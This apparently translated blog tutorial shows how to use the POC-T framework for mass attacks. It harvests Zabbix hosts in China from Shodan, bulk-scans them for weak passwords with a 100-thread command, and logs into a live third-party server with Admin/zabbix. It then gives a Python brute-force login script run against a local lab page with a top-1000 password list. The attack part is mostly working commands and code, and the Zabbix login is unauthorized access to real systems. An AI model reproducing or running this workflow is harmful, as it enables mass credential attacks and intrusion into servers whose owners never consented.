Framework Usage#
Use python2.7 environment.
git clone https://github.com/Xyntax/POC-T
pip install -r requirement.txt
python POC-T.py: View parameters
Common parameters:
- -s: Specify which script to use from the
scriptfolder - -t: Specify the number of threads
- -iS: Specify a single target, either an IP or a domain name
- -iF: Specify multiple targets (file), we will use this parameter today
- -aZ/aS/aG/aF: Use the functions of Zhong Kui's Eye/Shodan/Google Developer/Fofa. To use these, you need to configure toolkit.conf first.
- --limit: Limit the number of targets required when using the above search engines to search for data
- --update: Update POC-T
Parsing Data Downloaded from Shodan#
Use shodan to search for Zabbix country:"CN" to obtain zabbix data, and download it.
Install shodan module of python in cmd to parse the downloaded data.
(Of course, you can also use shodan directly on the command line to search and download data)
pip install shodan
shodan parse --fields ip_str,port,org --separator , shodan-export.json_2.gz

shodan parse --fields ip_str,port --separator , shodan-export.json_2.gz > urls.txt
Export the data and open urls.txt to replace , with :
Scanning Weak Passwords in Bulk Using POC-T Scripts#
python POC-T.py -s zabbix-weakpass -t 100 -iF urls.txt

You can see that there were 69 results from 4 years ago, and currently there are only 5 left. Use the weak password Admin/zabbix to log in.

After logging in, it was found that everything was empty, but it doesn't matter, it's just a starting point:
Using Custom Scripts in POC-T#
You can refer to the tutorial on how to write official scripts.
To write custom scripts, you only need to declare a function as an interface, without any other restrictions. From then on, you can say goodbye to the documentation and no longer need to remember function names and template calls, maximizing efficiency.
Here, I will use the article I wrote a few days ago, "BruteForce_test Brute Force Practice" Level-1 as an example.
Install the http-script-generator plugin for converting http requests, right-click the request.

Convert it to python code as follows:

The effect of running it outside the POC-T framework is as follows:

According to the rules of writing scripts in POC-T, the script is written as follows:
(At first, it couldn't run in the POC-T framework. Later, I realized that python2.7 does not have functions like format and decoding Chinese characters)
# coding=utf-8
import requests
def poc(dict):
try:
paramsPost = {"name": "admin", "password": dict}
headers = {"Connection": "close"}
response = requests.post(
"http://192.168.1.11/BruteForc_test/Loginl.php", data=paramsPost, headers=headers)
if u"登陆成功" in response.content.decode('utf8'):
return "login success,password:" + dict
except:
return False
Use the top1000 dictionary and set it to crack with 10 processes:
python POC-T.py -s BruteForce_test -t 10 -iF top1000.txt

There is still a small problem, how to exit immediately after success instead of waiting for all dictionaries to finish. I will update it here when I know how.
Now you have a multi-threaded asynchronous framework, without worrying about thread management and other issues, and it also has many built-in script libraries.
Therefore, the multi-threaded brute force script for phpmyadmin that I have been owing for a long time is also solved. I will update it in the original article.
Reference articles:
End of the article.
Translation: